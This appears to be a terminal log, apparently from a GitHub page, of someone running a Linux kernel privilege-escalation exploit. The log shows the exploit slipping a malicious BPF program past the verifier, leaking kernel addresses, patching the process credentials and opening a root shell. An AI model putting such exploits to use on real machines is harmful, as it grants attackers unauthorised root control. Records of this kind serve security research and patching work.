 $ chmod +x 45010
$ 45010
-sh: 22: 45010: not found
$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800137b9c00
[*] Leaking sock struct from ffff88000b708000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001e226b40
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff88001e226b40
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(hack)